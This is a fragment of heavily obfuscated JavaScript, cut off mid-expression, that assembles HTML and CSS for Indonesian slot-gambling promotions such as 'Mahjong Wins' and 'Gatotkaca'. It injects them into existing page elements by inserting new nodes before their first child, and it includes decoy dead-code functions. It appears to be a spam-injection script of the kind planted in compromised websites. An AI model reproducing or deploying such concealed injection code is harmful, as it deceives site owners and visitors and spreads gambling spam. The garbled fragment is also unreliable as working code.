_0x3bb8c3(0x12c9,'7b3p')+':\x20#4C'+_0x3bb8c3(0x79d,'b$*p')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xdbb,'uvVP')+_0x3bb8c3(0x188f,'lSJG')+_0x3bb8c3(0x11b6,'Yv#r')+_0x3bb8c3(0x1479,'uLx#')+_0x3bb8c3(0x1912,'ZOaa')+'\x20.ai-'+_0x3bb8c3(0xfb7,'HrK5')+_0x3bb8c3(0xe05,'nj2J')+_0x3bb8c3(0xe9c,'nj2J')+_0x3bb8c3(0xcea,'di3l')+_0x3bb8c3(0x8bf,'lSJG')+_0x3bb8c3(0x191d,'HeJ!')+'orm:\x20'+'trans'+_0x3bb8c3(0x842,'b$*p')+_0x3bb8c3(0x1456,'gLEf')+_0x3bb8c3(0x10c5,'EDr3')+'\x09\x09\x20\x20}'+'\x0a\x0a\x09\x09\x09'+_0x3bb8c3(0x7bc,'NPT^')+_0x3bb8c3(0xc4c,'rw4$')+_0x3bb8c3(0xbe5,'y6gq')+_0x3bb8c3(0x11c7,'N@V1')+_0x3bb8c3(0x15b2,'rw4$')+_0x3bb8c3(0xdc1,'mgp(')+_0x3bb8c3(0x8ec,'@UGj')+_0x3bb8c3(0x451,'ecWp')+_0x3bb8c3(0x1093,'7b3p')+_0x3bb8c3(0xfd7,'uvVP')+'argin'+_0x3bb8c3(0x183d,'NPT^')+_0x3bb8c3(0xd50,'5x)w')+_0x3bb8c3(0xe00,'HrK5')+_0x3bb8c3(0x146e,'2*9)')+_0x3bb8c3(0x12be,'8z5Z')+_0x3bb8c3(0x939,'N@V1')+_0x3bb8c3(0x771,'o@8v')+_0x3bb8c3(0x1084,'FR&y')+_0x3bb8c3(0x16e8,'gLEf')+_0x3bb8c3(0x482,'8z5Z')+_0x3bb8c3(0x1865,'dBL8')+_0x3bb8c3(0x7e3,'s6GH')+_0x3bb8c3(0x14cc,'pUuc')+_0x3bb8c3(0xd6c,'b$*p')+'nt-we'+_0x3bb8c3(0xfd2,'ay[p')+_0x3bb8c3(0x5ce,'ixJi')+_0x3bb8c3(0x16ed,'8z5Z')+_0x3bb8c3(0xa83,'N@V1')+_0x3bb8c3(0x1269,'di3l')+_0x3bb8c3(0x1512,'5Vbi')+'tom:\x20'+'12px;'+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x10fa,'IB05')+_0x3bb8c3(0xc3a,'IB05')+_0x3bb8c3(0x99a,'gLEf')+_0x3bb8c3(0x55b,'nj2J')+_0x3bb8c3(0x530,'rw4$')+'/\x0a\x09\x09\x09'+_0x3bb8c3(0x8b3,'rudt')+_0x3bb8c3(0x1563,'y6gq'))+(_0x3bb8c3(0x1107,'X]4A')+'width'+_0x3bb8c3(0xcbb,'uLx#')+'px)\x20{'+_0x3bb8c3(0xf4c,'w%3K')+_0x3bb8c3(0x2f5,'e@Cq')+_0x3bb8c3(0x682,'2*9)')+_0x3bb8c3(0x1641,'HrK5')+_0x3bb8c3(0xeb1,'G@s7')+_0x3bb8c3(0x1764,'vLbq')+_0x3bb8c3(0x1326,'rudt')+_0x3bb8c3(0x164d,'D%]k')+_0x3bb8c3(0x1103,'8z5Z')+_0x3bb8c3(0x15dc,'NPT^')+_0x3bb8c3(0x6ba,'5Vbi')+'16px)'+_0x3bb8c3(0x116e,'7b3p')+'2\x20kol'+_0x3bb8c3(0x1520,'8z5Z')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xbf1,'rudt')+_0x3bb8c3(0x8ef,'IB05')+'\x20\x20}\x0a\x09'+_0x3bb8c3(0x1882,'&p!x')+_0x3bb8c3(0xca2,'uvVP')+'a\x20(ma'+_0x3bb8c3(0x103a,'ecWp')+_0x3bb8c3(0x10d4,'N@V1')+_0x3bb8c3(0xea5,'HeJ!')+'\x20{\x0a\x09\x09'+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x1697,'NPT^')+_0x3bb8c3(0xb1e,'ZOaa')+_0x3bb8c3(0xb15,'@UGj')+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20\x20'+_0x3bb8c3(0xd43,'Lo5e')+_0x3bb8c3(0x14c8,'[G[O')+_0x3bb8c3(0xfe6,'qi5Y')+_0x3bb8c3(0x1229,'AVOY')+'1\x20kol'+_0x3bb8c3(0xc04,'b$*p')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x938,'NPT^')+_0x3bb8c3(0xa44,'ixJi')+_0x3bb8c3(0x1454,'w[Rg')+_0x3bb8c3(0x807,'N@V1')+'style'+_0x3bb8c3(0xd1e,'y6gq')+'\x09\x09<di'+_0x3bb8c3(0x165e,'wipk')+_0x3bb8c3(0x593,'NPT^')+_0x3bb8c3(0x3cc,'G@s7')+_0x3bb8c3(0x13df,'o@8v')+'\x22>\x0a\x09\x09'+_0x3bb8c3(0xc59,'rw4$')+_0x3bb8c3(0x1a2,'nj2J')+'lass='+_0x3bb8c3(0xb71,'N@V1')+_0x3bb8c3(0x1850,'ZRp@')+_0x3bb8c3(0x1665,'w[Rg')+_0x3bb8c3(0x440,'uvVP')+'href='+'\x22'),_0x38d76b),'\x22>\x0a\x09\x09'+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x18f,'dBL8')+_0x3bb8c3(0xc14,'mgp(')+_0x3bb8c3(0xcf5,'ZOaa')+_0x3bb8c3(0x71d,'ay[p')+'kitas'+_0x3bb8c3(0x1606,'e@Cq')+_0x3bb8c3(0x557,'#]2e')+_0x3bb8c3(0x4fc,'[G[O')+_0x3bb8c3(0x11dc,'e@Cq')+'hub.i'+_0x3bb8c3(0xf44,'[G[O')+_0x3bb8c3(0xd96,'EDr3')+_0x3bb8c3(0x25c,'e@Cq')+_0x3bb8c3(0x13f5,'rw4$')+_0x3bb8c3(0xfce,'vLbq')+'gatot'+_0x3bb8c3(0xafe,'b$*p')+_0x3bb8c3(0x11a1,'FR&y')+'-scat'+_0x3bb8c3(0x144d,'uvVP')+_0x3bb8c3(0x81d,'X]4A')+_0x3bb8c3(0xa2d,'5Vbi')+'Gatot'+'kaca\x20'+_0x3bb8c3(0x7be,'ay[p')+_0x3bb8c3(0x777,'NPT^')+_0x3bb8c3(0x15fb,'FR&y')+_0x3bb8c3(0xe53,'o@8v')+_0x3bb8c3(0x4ec,'rw4$')+_0x3bb8c3(0x220,'y6gq')+_0x3bb8c3(0x51f,'rw4$')+_0x3bb8c3(0xef9,'EDr3')+'>\x0a\x09\x09\x09'+_0x3bb8c3(0xd4e,'o@8v')+_0x3bb8c3(0x197,'EDr3')+'ass=\x22'+_0x3bb8c3(0x9db,'ecWp')+_0x3bb8c3(0xbc9,'D%]k')+'atotk'+_0x3bb8c3(0x107d,'s6GH')+_0x3bb8c3(0x396,'HrK5')+_0x3bb8c3(0x1587,'&p!x')+_0x3bb8c3(0x7ef,'N@V1')+'iv>\x0a\x09'+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x13e5,'G@s7')+_0x3bb8c3(0xeed,'e@Cq')+_0x3bb8c3(0x138f,'G@s7')+_0x3bb8c3(0x1f6,'HrK5')+_0x3bb8c3(0xad9,'di3l')+_0x3bb8c3(0x3a1,'s6GH')+_0x3bb8c3(0x64d,'FR&y')+_0x3bb8c3(0x119a,'lSJG')+_0x3bb8c3(0xc03,'X]4A')+_0x3bb8c3(0x16f3,'D%]k')+_0x3bb8c3(0x13ca,'e@Cq')+'\x22\x20'),_0x4f73c2?'':_0x3cbe91['zhxtC']),_0x3bb8c3(0x164f,'N@V1')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x187e,'[G[O')+_0x3bb8c3(0x1232,'AVOY')+'s=\x22ai'+_0x3bb8c3(0x1666,'ZOaa')+_0x3bb8c3(0xb49,'w%3K')+_0x3bb8c3(0x132d,'rudt')+_0x3bb8c3(0x207,'[G[O')+_0x3bb8c3(0x39d,'w%3K')+_0x3bb8c3(0x1901,'5Vbi')+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x599,'X]4A')+_0x3bb8c3(0x126e,'G@s7')+_0x3bb8c3(0xb8a,'ZRp@')+_0x3bb8c3(0x577,'e@Cq')+_0x3bb8c3(0x1756,'D%]k')+_0x3bb8c3(0x14d5,'s6GH')+_0x3bb8c3(0x61b,'AVOY')+'n\x20Kem'+_0x3bb8c3(0x1272,'pUuc')+'an\x20Ga'+_0x3bb8c3(0x1584,'o@8v')+_0x3bb8c3(0xcc4,'[G[O')+_0x3bb8c3(0xcf1,'Lo5e')+_0x3bb8c3(0xc1a,'uvVP')+_0x3bb8c3(0x5d8,'8z5Z')+_0x3bb8c3(0x1371,'FR&y')+'ter</'+_0x3bb8c3(0x7c7,'di3l')+_0x3bb8c3(0x152c,'AVOY')+_0x3bb8c3(0xe41,'Lo5e')+'>\x0a\x0a\x09\x09'+_0x3bb8c3(0x2f9,'pUuc')+_0x3bb8c3(0x18e0,'lSJG')+_0x3bb8c3(0x99d,'b1C(')+_0x3bb8c3(0x4fd,'HeJ!')+'ntent'+_0x3bb8c3(0x1624,'di3l')+'\x09\x09\x20\x20<'+_0x3bb8c3(0x1fc,'#]2e')+_0x3bb8c3(0x1831,'o@8v')+_0x3bb8c3(0x10b5,'HrK5')+_0x3bb8c3(0x56a,'b$*p')+_0x3bb8c3(0x1533,'nj2J')+_0x3bb8c3(0xd69,'ZRp@')+_0x3bb8c3(0x217,'HeJ!')+'\x22'),_0x3f1c15),_0x3bb8c3(0x2d1,'NPT^')+_0x3bb8c3(0xccb,'D%]k')+_0x3bb8c3(0x127b,'ay[p')+'g\x20src'+'=\x22htt'+'ps://'+_0x3bb8c3(0x1182,'wipk')+_0x3bb8c3(0x192d,'dBL8')+_0x3bb8c3(0x8d2,'N@V1')+'com/u'+'pload'+_0x3bb8c3(0xa5b,'[G[O')+_0x3bb8c3(0x17ef,'HrK5')+_0x3bb8c3(0xa65,'@UGj')+_0x3bb8c3(0x1854,'5*5z')+_0x3bb8c3(0x10f4,'NPT^')+_0x3bb8c3(0x1788,'D%]k')+'Mahjo'+_0x3bb8c3(0x1500,'gLEf')+'ns\x20Wi'+_0x3bb8c3(0x13f4,'dBL8')+'x2\x22>\x0a'+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x84a,'ay[p')+_0x3bb8c3(0x815,'7b3p')+_0x3bb8c3(0xc59,'rw4$')+_0x3bb8c3(0x8ed,'ay[p')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x8f3,'rudt')+_0x3bb8c3(0xdda,'b1C(')+'ss=\x22t'+'ntitl'+'e\x22>Ma'+_0x3bb8c3(0x533,'#]2e')+_0x3bb8c3(0xd9c,'AVOY')+_0x3bb8c3(0x312,'wipk')+_0x3bb8c3(0x1083,'[G[O')+'</div'+_0x3bb8c3(0x98b,'5x)w')+'\x09\x20\x20<l'+_0x3bb8c3(0x1043,'ecWp')+_0x3bb8c3(0x12ea,'b1C(')+_0x3bb8c3(0x1925,'uLx#')+_0x3bb8c3(0x5cb,'5x)w')+_0x3bb8c3(0x43e,'ecWp')+_0x3bb8c3(0x1825,'HrK5')+_0x3bb8c3(0x12ce,'w%3K')+_0x3bb8c3(0xc3f,'w%3K')+_0x3bb8c3(0x33c,'dBL8')+_0x3bb8c3(0x137b,'wipk')+'box\x22\x20'),_0x4f73c2?'':_0x3cbe91[_0x3bb8c3(0x1322,'w[Rg')]),_0x3bb8c3(0x164f,'N@V1')+_0x3bb8c3(0xaf2,'pUuc')+_0x3bb8c3(0x108f,'gLEf')+'\x20clas'+_0x3bb8c3(0xe6a,'o@8v')+_0x3bb8c3(0x41f,'wipk')+_0x3bb8c3(0x132f,'qi5Y')+_0x3bb8c3(0x1337,'ixJi')+'>\x0a\x09\x09\x09'+'\x09\x20\x20</'+_0x3bb8c3(0xc8b,'8z5Z')+_0x3bb8c3(0xd4b,'vLbq')+'\x09\x20\x20<s'+_0x3bb8c3(0x1357,'NPT^')+_0x3bb8c3(0x13cf,'Yv#r')+_0x3bb8c3(0x54a,'7b3p')+_0x3bb8c3(0xff4,'IB05')+'t\x22>Ak'+_0x3bb8c3(0x278,'5x)w')+_0x3bb8c3(0xb21,'NPT^')+_0x3bb8c3(0x1014,'b1C(')+_0x3bb8c3(0xed4,'D%]k')+_0x3bb8c3(0xe08,'nj2J')+_0x3bb8c3(0x95f,'nj2J')+'Mahjo'+'ng\x20Wi'+'ns\x20Wi'+'nrate'+_0x3bb8c3(0x192,'wipk')+_0x3bb8c3(0x24a,'w%3K')+_0x3bb8c3(0xbf5,'[G[O')+'/div>'+_0x3bb8c3(0x15fe,'ecWp')+_0x3bb8c3(0xdff,'ixJi')+'\x20clas'+_0x3bb8c3(0x97d,'wipk')+_0x3bb8c3(0x21d,'FR&y')+'tent\x22'+_0x3bb8c3(0x17be,'G@s7')+_0x3bb8c3(0x517,'nj2J')+'iv\x20cl'+_0x3bb8c3(0x1837,'G@s7')+'tnimg'+'\x22>\x0a\x09\x09'+'\x09\x09\x09<a'+_0x3bb8c3(0x9d5,'D%]k')+'=\x22'),_0x7ac5dd),_0x3bb8c3(0x1534,'5*5z')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x183,'Lo5e')+_0x3bb8c3(0x411,'Yv#r')+_0x3bb8c3(0x97c,'D%]k')+_0x3bb8c3(0x7ec,'G@s7')+_0x3bb8c3(0x1817,'dBL8')+_0x3bb8c3(0x2a1,'uvVP')+_0x3bb8c3(0x9b8,'pUuc')+_0x3bb8c3(0xd18,'N@V1')+_0x3bb8c3(0xd31,'#]2e')+_0x3bb8c3(0x1669,'NPT^')+_0x3bb8c3(0x3f7,'N@V1')+'if\x22\x20a'+_0x3bb8c3(0xde2,'dBL8')+_0x3bb8c3(0x14ca,'wipk')+_0x3bb8c3(0x178,'D%]k')+'tter\x20'+_0x3bb8c3(0x10ec,'2*9)')+_0x3bb8c3(0x4f2,'[G[O')+_0x3bb8c3(0xb48,'AVOY')+_0x3bb8c3(0x1732,'X]4A')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x11e0,'2*9)')+_0x3bb8c3(0xa7c,'y6gq')+'\x09\x20\x20<d'+_0x3bb8c3(0x755,'G@s7')+_0x3bb8c3(0x488,'Yv#r')+_0x3bb8c3(0x105e,'[G[O')+_0x3bb8c3(0x6a3,'rudt')+'lympu'+_0x3bb8c3(0x1777,'b$*p')+_0x3bb8c3(0xd83,'&p!x')+_0x3bb8c3(0x17a6,'ecWp')+_0x3bb8c3(0x63b,'vLbq')+_0x3bb8c3(0x1673,'uLx#')+_0x3bb8c3(0xe1e,'ZOaa')+'label'+'\x20clas'+_0x3bb8c3(0x11f3,'ay[p')+_0x3bb8c3(0x14f0,'D%]k')+_0x3bb8c3(0x6ab,'b1C(')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x85d,'D%]k')+_0x3bb8c3(0x601,'HrK5')+_0x3bb8c3(0x81a,'b$*p')+_0x3bb8c3(0xc98,'wipk')+_0x3bb8c3(0x127a,'di3l')+'\x20'),_0x4f73c2?'':_0x3cbe91[_0x3bb8c3(0xe99,'mgp(')]),_0x3bb8c3(0x14c1,'NPT^')+_0x3bb8c3(0x16f1,'gLEf')+_0x3bb8c3(0x12c1,'o@8v')+_0x3bb8c3(0x1232,'AVOY')+_0x3bb8c3(0x145c,'ZRp@')+_0x3bb8c3(0x158a,'HeJ!')+_0x3bb8c3(0x129b,'N@V1')+_0x3bb8c3(0x991,'7b3p')+_0x3bb8c3(0x14f9,'FR&y')+_0x3bb8c3(0x111b,'[G[O')+'label'+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x1eb,'ecWp')+_0x3bb8c3(0x137a,'IB05')+_0x3bb8c3(0x17b5,'NPT^')+_0x3bb8c3(0x1ba,'di3l')+'l-tex'+'t\x22>Ak'+_0x3bb8c3(0x15be,'uLx#')+_0x3bb8c3(0xb56,'mgp(')+_0x3bb8c3(0x17f2,'e@Cq')+_0x3bb8c3(0x94c,'di3l')+'nda\x20x'+'2<br>'+_0x3bb8c3(0x17f6,'gLEf')+_0x3bb8c3(0x1066,'mgp(')+_0x3bb8c3(0x871,'gLEf')+'\x20X100'+_0x3bb8c3(0xd30,'dBL8')+_0x3bb8c3(0x3b8,'ixJi')+_0x3bb8c3(0x50d,'G@s7')+_0x3bb8c3(0xea9,'w%3K')+_0x3bb8c3(0x46d,'X]4A')+_0x3bb8c3(0x17a7,'EDr3')+_0x3bb8c3(0x1411,'5x)w')+_0x3bb8c3(0x907,'ay[p')+_0x3bb8c3(0xa1c,'e@Cq')+_0x3bb8c3(0x1049,'uLx#')+_0x3bb8c3(0x1084,'FR&y')+'\x20\x20<di'+_0x3bb8c3(0x163b,'NPT^')+_0x3bb8c3(0xa9f,'HeJ!')+_0x3bb8c3(0x1194,'ecWp')+_0x3bb8c3(0xf33,'nj2J')+'\x09\x20\x20\x20\x20'+'<a\x20hr'+'ef=\x22'),_0x5db94d),_0x3bb8c3(0x1354,'nj2J')+_0x3bb8c3(0xb31,'rudt')+_0x3bb8c3(0x1299,'o@8v')+'g\x20src'+_0x3bb8c3(0xe20,'5x)w')+_0x3bb8c3(0x8b1,'Lo5e')+_0x3bb8c3(0x110a,'vLbq')+'magem'+_0x3bb8c3(0x14fb,'5*5z')+_0x3bb8c3(0x4ba,'di3l')+_0x3bb8c3(0xb09,'NPT^')+_0x3bb8c3(0xa9a,'lSJG')+_0x3bb8c3(0x248,'y6gq')+_0x3bb8c3(0x127c,'G@s7')+_0x3bb8c3(0x1622,'ay[p')+'\x22Star'+_0x3bb8c3(0x6c9,'b$*p')+_0x3bb8c3(0x17c3,'D%]k')+_0x3bb8c3(0x1217,'D%]k')+_0x3bb8c3(0x1779,'@UGj')+_0x3bb8c3(0x127f,'Lo5e')+_0x3bb8c3(0x832,'D%]k')+_0x3bb8c3(0xb40,'wipk')+_0x3bb8c3(0x78d,'w[Rg')+_0x3bb8c3(0xb52,'NPT^')+'\x20<div'+_0x3bb8c3(0x4be,'b$*p')+'s=\x22tn'+_0x3bb8c3(0x423,'lSJG')+_0x3bb8c3(0xa87,'rw4$')+'rligh'+_0x3bb8c3(0x8ca,'HrK5')+_0x3bb8c3(0x13d0,'e@Cq')+_0x3bb8c3(0xf23,'@UGj')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xcfb,'5x)w')+'l\x20cla'+_0x3bb8c3(0x1668,'N@V1')+'i-swi'+'tch\x22>'+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xdc3,'Lo5e')+_0x3bb8c3(0x271,'N@V1')+_0x3bb8c3(0xd11,'2*9)')+_0x3bb8c3(0xe59,'8z5Z')+'ckbox'+'\x22\x20'),_0x4f73c2?'':_0x3cbe91[_0x3bb8c3(0x662,'di3l')]),_0x3bb8c3(0x155b,'ZOaa')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x12c1,'o@8v')+'\x20clas'+_0x3bb8c3(0xaa9,'nj2J')+_0x3bb8c3(0x41f,'wipk')+_0x3bb8c3(0x1664,'dBL8')+'/span'+_0x3bb8c3(0xd4b,'vLbq')+_0x3bb8c3(0x3c5,'o@8v')+_0x3bb8c3(0x37a,'nj2J')+_0x3bb8c3(0x174b,'ecWp')+_0x3bb8c3(0x1872,'#]2e')+'pan\x20c'+_0x3bb8c3(0x16fc,'ecWp')+'\x22labe'+_0x3bb8c3(0x1709,'o@8v')+_0x3bb8c3(0x8ee,'ecWp')+_0x3bb8c3(0x1445,'ZOaa')+_0x3bb8c3(0xffd,'b$*p')+_0x3bb8c3(0x17f2,'e@Cq')+_0x3bb8c3(0x67f,'w[Rg')+_0x3bb8c3(0x2a7,'ZOaa')+_0x3bb8c3(0x1818,'gLEf')+_0x3bb8c3(0x1b2,'HeJ!')+'ight\x20'+_0x3bb8c3(0x15ce,'2*9)')+_0x3bb8c3(0x982,'ecWp')+_0x3bb8c3(0x1804,'5*5z')+_0x3bb8c3(0xc01,'ecWp')+_0x3bb8c3(0x187f,'2*9)')+_0x3bb8c3(0x13e1,'#]2e')+_0x3bb8c3(0x2b8,'ecWp')+'yle=\x22'+_0x3bb8c3(0x5cd,'b1C(')+':both'+'\x22\x20bis'+_0x3bb8c3(0x1170,'5*5z')+'_chec'+_0x3bb8c3(0x1378,'2*9)')+_0x3bb8c3(0x1fb,'5x)w')+_0x3bb8c3(0xbdc,'7b3p')+_0x3bb8c3(0x389,'pUuc')+'\x20');if(_0x4f73c2){if(_0x3cbe91['oBQzP'](_0x3cbe91[_0x3bb8c3(0x509,'5Vbi')],_0x3cbe91[_0x3bb8c3(0x10b9,'b$*p')])){if(_0x3cbe91[_0x3bb8c3(0xdf2,'wipk')](document[_0x3bb8c3(0x12b8,'vLbq')+'ement'+_0x3bb8c3(0x117a,'o@8v')](_0x3cbe91[_0x3bb8c3(0x1564,'dBL8')]),undefined)){if(_0x3cbe91[_0x3bb8c3(0x1843,'EDr3')](_0x3cbe91['irdlJ'],_0x3cbe91[_0x3bb8c3(0xb95,'5x)w')])){function _0x466662(){const _0x5af4b8=_0x3bb8c3;if(_0x12061c){const _0x248e7d=_0x4af3c5[_0x5af4b8(0x1678,'rudt')](_0x44803,arguments);return _0xc6a0fe=null,_0x248e7d;}}}else{const _0x57b0c7=document[_0x3bb8c3(0x984,'b$*p')+'eElem'+_0x3bb8c3(0xca6,'qi5Y')](_0x3cbe91[_0x3bb8c3(0x741,'w%3K')]);_0x57b0c7[_0x3bb8c3(0x10b8,'di3l')+_0x3bb8c3(0xb4f,'o@8v')][_0x3bb8c3(0x51a,'Lo5e')](_0x3cbe91[_0x3bb8c3(0x3fd,'e@Cq')]),_0x57b0c7[_0x3bb8c3(0xc60,'b$*p')+_0x3bb8c3(0x14e2,'y6gq')]=_0x1d013f[_0x3bb8c3(0x16a8,'b$*p')]();var _0x26072f=document[_0x3bb8c3(0x236,'X]4A')+_0x3bb8c3(0xbe1,'wipk')+_0x3bb8c3(0xb9d,'s6GH')](_0x3cbe91[_0x3bb8c3(0x9be,'pUuc')])['paren'+_0x3bb8c3(0x118f,'w[Rg')+_0x3bb8c3(0xed2,'nj2J')];if(_0x3cbe91[_0x3bb8c3(0x191a,'w[Rg')](_0x26072f,undefined)){if(_0x3cbe91[_0x3bb8c3(0xf9f,'ixJi')](_0x3cbe91[_0x3bb8c3(0xbbb,'uvVP')],_0x3cbe91[_0x3bb8c3(0xc19,'HrK5')])){const _0x3c3233=_0x26072f['child'+'ren'][0x0];_0x26072f[_0x3bb8c3(0x125b,'rudt')+_0x3bb8c3(0x14a0,'IB05')+'re'](_0x57b0c7,_0x3c3233);}else{function _0x330d4e(){const _0x22329d=_0x3bb8c3;_0x4f6d68[_0x22329d(0x309,'gLEf')+'ck']?_0x1628c6=_0x484a94[_0x22329d(0x1343,'AVOY')+'ck'][_0x22329d(0xa79,'vLbq')+'ing']()[_0x22329d(0xcaf,'uLx#')+'ce'](_0x3cbe91[_0x22329d(0xaa0,'IB05')],'')[_0x22329d(0x4dc,'@UGj')+'ce']('}','')[_0x22329d(0xd2d,'G@s7')]():_0x4978fe=_0x511539[_0x22329d(0x91b,'NPT^')];}}}}}}else{function _0x399b1a(){return![];}}}else{if(_0x3cbe91['PByfl'](document[_0x3bb8c3(0x11ff,'@UGj')+_0x3bb8c3(0x1112,'X]4A')+_0x3bb8c3(0x524,'e@Cq')+'assNa'+'me'](_0x3cbe91['NfGoW'])[0x0],undefined)){if(_0x3cbe91[_0x3bb8c3(0x5dc,'rudt')](_0x3cbe91[_0x3bb8c3(0x189a,'HrK5')],_0x3cbe91[_0x3bb8c3(0x1124,'rw4$')])){function _0x1fc41d(){const _0x113870=_0x3bb8c3;if(_0x3cbe91[_0x113870(0x5fb,'lSJG')](_0x1b6f01[_0x113870(0x12f6,'b1C(')+_0x113870(0xcfc,'mgp(')+_0x113870(0x117a,'o@8v')](_0x3cbe91[_0x113870(0x12b2,'o@8v')]),_0x171822)){const _0x26669a=_0x2def16[_0x113870(0xd7f,'e@Cq')+_0x113870(0xfdd,'uLx#')+'ent'](_0x3cbe91[_0x113870(0x308,'5*5z')]);_0x26669a['class'+_0x113870(0x15aa,'NPT^')][_0x113870(0xf55,'wipk')](_0x3cbe91[_0x113870(0x4e9,'5Vbi')]),_0x26669a['inner'+_0x113870(0x1792,'2*9)')]=_0x421adb[_0x113870(0x1292,'rw4$')]();var _0x50bd78=_0x3c4114['getEl'+_0x113870(0xb91,'ZRp@')+_0x113870(0x1810,'N@V1')](_0x3cbe91['AvNmC'])['paren'+_0x113870(0x1359,'G@s7')+_0x113870(0x66e,'7b3p')];if(_0x3cbe91[_0x113870(0xb82,'pUuc')](_0x50bd78,_0x2644dd)){const _0x423a39=_0x50bd78[_0x113870(0x54f,'ay[p')+_0x113870(0x171a,'uLx#')][0x0];_0x50bd78['inser'+_0x113870(0x1196,'mgp(')+'re'](_0x26669a,_0x423a39);}}}}else{const _0x290a47=document[_0x3bb8c3(0x59e,'dBL8')+'eElem'+_0x3bb8c3(0xc86,'mgp(')](_0x3cbe91[_0x3bb8c3(0x1312,'lSJG')]);_0x290a47[_0x3bb8c3(0x175b,'NPT^')+_0x3bb8c3(0x137e,'qi5Y')][_0x3bb8c3(0xd7b,'pUuc')](_0x3cbe91[_0x3bb8c3(0x11cd,'8z5Z')]),_0x290a47[_0x3bb8c3(0x664,'ay[p')+_0x3bb8c3(0x666,'ay[p')]=_0x1d013f[_0x3bb8c3(0x11d3,'5x)w')]();var _0x26072f=document[_0x3bb8c3(0x244,'[G[O')+'ement'+_0x3bb8c3(0x31d,'uvVP')+'assNa'+'me'](_0x3cbe91[_0x3bb8c3(0xbb5,'5*5z')])[0x0];if(_0x3cbe91['PByfl'](_0x26072f,undefined)){if(_0x3cbe91[_0x3bb8c3(0x91d,'G@s7')](_0x3cbe91['sbZKL'],_0x3cbe91[_0x3bb8c3(0x2fd,'ecWp')])){const _0x554e83=_0x26072f[_0x3bb8c3(0x54f,'ay[p')+_0x3bb8c3(0x347,'s6GH')][0x0];_0x26072f['inser'+_0x3bb8c3(0x464,'lSJG')+'re'](_0x290a47,_0x554e83);}else{function _0x12731a(){const _0xdecccc=_0x3bb8c3,_0x2446d0=WDiPkd['dsvQO'](_0x39b642,WDiPkd[_0xdecccc(0x1360,'@UGj')](WDiPkd[_0xdecccc(0xfbd,'qi5Y')](WDiPkd['wPwyF'],WDiPkd[_0xdecccc(0x9ba,'2*9)')]),');'));_0x5b3972=WDiPkd[_0xdecccc(0x4f5,'uLx#')](_0x2446d0);}}}}}}}const _0x3ce3f6=document['creat'+_0x3bb8c3(0x15df,'5*5z')+'ent'](_0x3cbe91[_0x3bb8c3(0xc39,'vLbq')]);_0x3ce3f6[_0x3bb8c3(0x1670,'lSJG')+'onten'+'t']=_0x3bb8c3(0x1327,'IB05')+_0x3bb8c3(0xe14,'Lo5e')+'ooter'+_0x3bb8c3(0x1687,'EDr3')+_0x3bb8c3(0x1051,'G@s7')+_0x3bb8c3(0x125a,'di3l')+_0x3bb8c3(0x5b3,'IB05')+_0x3bb8c3(0x1205,'[G[O')+_0x3bb8c3(0xba9,'#]2e')+_0x3bb8c3(0x1849,'lSJG')+_0x3bb8c3(0x250,'rw4$')+'\x20\x20\x20\x20t'+_0x3bb8c3(0x1a0,'7b3p')+'tom,\x0a'+'\x09\x09\x09\x20\x20'+'\x20\x20#26'+_0x3bb8c3(0x1625,'[G[O')+_0x3bb8c3(0xc83,'5*5z')+_0x3bb8c3(0x343,'s6GH')+_0x3bb8c3(0x1248,'@UGj')+_0x3bb8c3(0x669,'pUuc')+_0x3bb8c3(0x13b2,'#]2e')+_0x3bb8c3(0x15c0,'w[Rg')+_0x3bb8c3(0xd6f,'wipk')+_0x3bb8c3(0x7c2,'nj2J')+'5%,\x0a\x09'+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0xf2f,'HeJ!')+_0x3bb8c3(0x208,'ZOaa')+_0x3bb8c3(0xbaa,'AVOY')+_0x3bb8c3(0x621,'FR&y')+';\x0a\x09\x09\x09'+'}\x0a\x09\x09\x09'+_0x3bb8c3(0x185b,'rudt')+_0x3bb8c3(0xca3,'@UGj')+'\x09\x09.co'+_0x3bb8c3(0xa38,'s6GH')+_0x3bb8c3(0x1251,'b1C(')+'hover'+_0x3bb8c3(0x112e,'vLbq')+_0x3bb8c3(0x624,'ZRp@')+_0x3bb8c3(0x139a,'7b3p')+_0x3bb8c3(0xa8f,'ecWp')+_0x3bb8c3(0x1341,'5Vbi')+_0x3bb8c3(0xcac,'y6gq')+_0x3bb8c3(0x1286,'EDr3')+'nt;\x0a\x09'+'\x09\x09}\x0a\x09'+'\x09\x09/*\x20'+_0x3bb8c3(0x149f,'di3l')+'\x20defa'+_0x3bb8c3(0xee3,'b1C(')+_0x3bb8c3(0xa92,'#]2e')+'body\x20'+_0x3bb8c3(0xc3d,'ZRp@')+_0x3bb8c3(0x1328,'EDr3')+_0x3bb8c3(0x1442,'rudt')+_0x3bb8c3(0xb08,'5*5z')+_0x3bb8c3(0x1122,'ay[p')+_0x3bb8c3(0xf76,'lSJG')+_0x3bb8c3(0x114f,'rw4$')+_0x3bb8c3(0x1294,'o@8v')+_0x3bb8c3(0x141d,'uLx#')+_0x3bb8c3(0x10ba,'s6GH')+_0x3bb8c3(0xac4,'8z5Z')+_0x3bb8c3(0x1943,'pUuc')+'n\x20and'+_0x3bb8c3(0xd46,'w[Rg')+_0x3bb8c3(0x144a,'8z5Z')+'h:\x2010'+_0x3bb8c3(0x7f0,'o@8v')+'\x20{\x0a\x09\x09'+_0x3bb8c3(0xe4b,'ZRp@')+_0x3bb8c3(0x17ab,'b$*p')+_0x3bb8c3(0x12c4,'7b3p')+_0x3bb8c3(0x687,'y6gq')+'kgrou'+_0x3bb8c3(0x758,'Lo5e')+'age:\x20'+